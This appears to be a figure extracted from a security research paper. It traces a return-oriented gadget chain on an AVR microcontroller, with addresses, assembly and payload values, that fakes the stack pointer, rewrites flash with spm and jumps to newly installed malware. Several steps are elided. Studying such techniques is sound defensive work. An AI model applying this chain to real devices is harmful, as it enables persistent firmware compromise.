 instr. address instr buffer payload comments
Gadget 1: load future SP value from stack to r28,r29
f93d: pop r29 FSP_H Fake SP value
f93e: pop r28 FSP_L
f93f: pop r17 0
f940: pop r15 0
f941: pop r14 0
f942: ret 0xa9 0xfb next gadget
control flow redirection
Gadget 2: modify SP, prepare registers
fba9: in r0, 0x3f
fbaa: cli
fbab: out 0x3e, r29
fbac: out 0x3f, r0 Modify SP
fbad: out 0x3d, r28
now using fake stack
fbae: pop r29 FP_H Load FP
fbaf: pop r28 FP_L
fbb0: pop r17 A_3
fbb1: pop r16 A_2 DEST_M
fbb2: pop r15 A_1
fbb3: pop r14 A_0
... ... ...
fbb8: pop r9 I_3
fbb9: pop r8 I_2 loop counter
fbba: pop r7 I_1
fbbb: pop r6 I_0
... ... ...
fbc0: ret 0x4d 0xfb next gadget
control flow redirection
Gadget 3: reprogramming
fb4d: ldi r24, 0x03
fb4e: movw r30, r14 Page write @
fb4f: sts 0x005B, r16
fb51: sts 0x0068, r24 Page erase
fb53: spm
... ...
fb7c: spm write bytes to flash
... ...
fb92: spm flash page
... ...
fbc0: ret malware address
control flow redirection
Just installed Malware
8000: sbi 0x1a, 2
8002: sbi 0x1a, 1
... ...